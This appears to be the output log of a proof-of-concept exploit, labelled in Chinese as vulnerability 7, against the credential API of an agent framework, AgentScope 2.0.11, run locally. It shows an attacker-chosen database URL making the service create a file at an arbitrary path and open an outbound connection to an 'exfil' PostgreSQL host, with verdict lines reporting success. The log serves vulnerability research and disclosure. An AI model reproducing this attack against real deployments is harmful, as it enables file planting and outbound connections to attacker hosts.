 漏洞7 —— SQL 执行面 · exp_real_api.py —— 真实部署 API 实操全输出
AgentScope 2.0.11 · 本地 agent 实操
== A. sqlite+aiosqlite:/// <attacker path> ==
[A] service ready: True
[A] POST /credential (real API) -> 201
[A] attacker-path DB file created: True -> afuzz_realapi_owned.db (in %TEMP%)
== B. postgresql+asyncpg://exfil:pw@127.0.0.1:18847/db ==
[B] startup bytes: 8 b'\x00\x00\x00\x08\x04\xd2\x16/'
[B] following payload contains SQL: False
[B] startup plaintext: �/
[VERDICT] ARBITRARY_DB_PATH_FILE_CREATE = True
[VERDICT] OUTBOUND_CONNECT_TO_ATTACKER_HOST = True
[VERDICT] SQL_REACHES_ATTACKER_CONNECTION = False
[VERDICT] EXP_SUCCESS = True